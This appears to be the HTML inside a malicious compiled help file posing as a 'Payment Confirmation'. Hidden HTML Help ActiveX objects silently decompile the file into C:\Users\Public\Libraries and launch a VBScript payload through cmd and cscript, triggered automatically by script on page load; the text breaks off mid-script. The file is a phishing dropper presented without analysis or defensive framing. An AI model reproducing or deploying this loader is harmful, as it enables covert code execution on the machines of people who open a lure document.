 t.htm index.html
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Payment Confirmation</title>
</head>
<body>
<div style="text-align:center;"><img src="background.png"></div>
<div id="content1" style="display:none;"></div>
<object id=r classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1 style="visibility:hidden;">
<param name="Command" value="ShortCut">
<param name="Button" value="Bitmap:shortcut">
<param name="Item1" value=",cmd,/c start /min cscript C:\Users\Public\Libraries\emlmanager.vbs">
<param name="Item2" value="273,1,1">
</object>
<script>
var a=window.location.href;var b=a.lastIndexOf("::");var c=a.indexOf(":\\");var d=a.substring(c-1,b);var value1='<object id=f
classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1 style="visibility:hidden;">
<param name="Command" value="ShortCut">
<param name="Button" value="Bitmap:shortcut">
<param name="Item1" value=",hh,-decompile C:\\Users\\Public\\Libraries '+d+'">
<param name="Item2" value="273,1,1">
</object>';document.getElementById("content1").innerHTML=value1;f.Click();var s=new Date().getTime();while (true){if (new Date().getTi
</script>
</body>
</html>